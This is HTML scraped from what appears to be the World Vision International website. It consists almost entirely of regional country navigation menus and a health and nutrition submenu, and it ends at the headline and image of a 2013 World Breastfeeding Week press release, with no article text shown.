                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

          <div class="mobile_header__container__panel__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguage-switcher-mobile" id="block-language-switcher-mobile" role="navigation">
  
    
      
  </div>

          </div>
        </div>
        <div class="mobile_header__container__panel__get_involved">
          <nav role="navigation" aria-labelledby="block-get-involved-mobile-menu" id="block-get-involved-mobile" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-get-involved-mobile-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

        </div>
      </div>
    </div>
  </div>
</div>

  <div class="region region-preheader">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

<header class="wvi-site-header">
    <div class="region region-header">
    
  </div>

      <div class="menu--group menu--group-sticky">
      <div class="menu--group__wrapper">
        
              <ul>
                    <li class="menu-item--home">
        <a href="/our-work/health" data-drupal-link-system-path="group/646">Home</a>
              </li>
                <li class="menu-item--health-approaches menu-item--expandable">
        <a href="/our-work/health" data-drupal-link-system-path="group/646">Health Approaches</a>
                                <ul>
                    <li class="menu-item--community-health-workers">
        <a href="https://www.wvi.org/health/communityhealthworkers">Community Health Workers</a>
              </li>
                <li class="menu-item--immunisation">
        <a href="https://www.wvi.org/health/immunization">Immunisation</a>
              </li>
                <li class="menu-item--infectious-diseases">
        <a href="https://www.wvi.org/health/infectious-diseases">Infectious Diseases</a>
              </li>
                <li class="menu-item--maternal-newborn-and-child-health">
        <a href="/health/maternal-newborn-and-child-health" data-drupal-link-system-path="group/636">Maternal Newborn and Child Health</a>
              </li>
                <li class="menu-item--nurturing-care-groups">
        <a href="/health/nurturing-care-groups" data-drupal-link-system-path="node/86616">Nurturing Care Groups</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--nutrition-approaches menu-item--expandable">
        <a href="/our-work/nutrition" data-drupal-link-system-path="group/631">Nutrition Approaches</a>
                                <ul>
                    <li class="menu-item--addressing-wasting">
        <a href="https://www.wvi.org/nutrition/cmam">Addressing Wasting</a>
              </li>
                <li class="menu-item--appropriate-breastfeeding-">
        <a href="https://www.wvi.org/nutrition/appropriate-breastfeeding">Appropriate Breastfeeding </a>
              </li>
                <li class="menu-item--monitoring-child-growth">
        <a href="https://www.wvi.org/nutrition/monitoring-child-growth">Monitoring Child Growth</a>
              </li>
                <li class="menu-item--positive-deviance-hearth">
        <a href="https://www.wvi.org/nutrition/positive-deviancehearth">Positive Deviance Hearth</a>
              </li>
                <li class="menu-item--strategy-areas">
        <a href="/nutrition/strategy-areas" data-drupal-link-system-path="node/73301">Strategy Areas</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--mental-health-approaches">
        <a href="https://www.wvi.org/mental-health">Mental Health Approaches</a>
              </li>
                <li class="menu-item--our-experts">
        <a href="https://www.wvi.org/health-and-nutrition-global-leadership-team">Our Experts</a>
              </li>
                <li class="menu-item--resources menu-item--expandable">
        <a href="https://www.wvi.org/our-work/health">Resources</a>
                                <ul>
                    <li class="menu-item--health--nutrition-sector-approach">
        <a href="https://www.wvi.org/health/health-nutrition-sector-approach-2020-2030">Health &amp; Nutrition Sector Approach</a>
              </li>
                <li class="menu-item--health-stories">
        <a href="https://www.wvi.org/stories/health">Health Stories</a>
              </li>
                <li class="menu-item--health-publications">
        <a href="https://www.wvi.org/publications/health">Health Publications</a>
              </li>
                <li class="menu-item--hn-technical-library">
        <a href="https://www.wvi.org/publications?field_topics_target_id%5B1136%5D=1136&amp;sort_bef_combine=created_DESC">HN Technical Library</a>
              </li>
                <li class="menu-item--hn-research">
        <a href="https://www.wvi.org/health-and-nutrition-research">HN Research</a>
              </li>
        </ul>
  
              </li>
        </ul>
  


      </div>
    </div>
  </header>

<main role="main" id="main-content" tabindex="-1" class="body-wrapper ">
  <div id="block-wvi-2018-breadcrumbs" class="block block-system block-system-breadcrumb-block block--wvi-2018-breadcrumbs">
  
    
        <nav role="navigation" aria-labelledby="system-breadcrumb">
    <h2 id="system-breadcrumb" class="visually-hidden">Breadcrumb</h2>
    <ol>
          <li>
                  <a href="/">Home</a>
              </li>
          <li>
                  <a href="/child-health-now/pressrelease/world-breastfeeding-week-we-remember-often-neglected-way-prevent-child">This World Breastfeeding Week, we remember an often-neglected way to prevent child deaths</a>
              </li>
        </ol>
  </nav>

  </div>

  <div>
      <div class="region region-content">
    <div id="block-wvi-2018-content" class="block block-system block-system-main-block block--wvi-2018-content">
  
    
      
<article about="/child-health-now/pressrelease/world-breastfeeding-week-we-remember-often-neglected-way-prevent-child" class="node node--press-release view-mode-full no-cover-image">
  <header class="article-hero article-hero--landscape container">
    <div class="article-hero__content">
      
      <h1 class="article-hero__content-header">
<span>This World Breastfeeding Week, we remember an often-neglected way to prevent child deaths </span>
</h1>
      
    </div>
        <div class="article-hero__footer">

      <div>
        <div class="article-hero__name">Admin</div>
        <div class="article-hero__date">Thursday, August 1, 2013</div>
      </div>
      
    </div>
  </header>
  <div class="container-small">
    <section class="article-section-py">
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p></p><div data-embed-button="media_entity_embed" data-entity-type="media" data-entity-uuid="a8009f25-74f3-461c-b7fd-dbca8e166cc0" data-entity-embed-display="view_mode:media.full" data-langcode="en" data-entity-embed-display-settings="[]" class="embedded-entity"><div class="media media--full" data-media-id="16121">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">  <img loading="lazy" src="/sites/default/files/_MG_1574_0.JPG" width="5616" height="3744" typeof="foaf:Image">

</div>
      
</div>
</div>

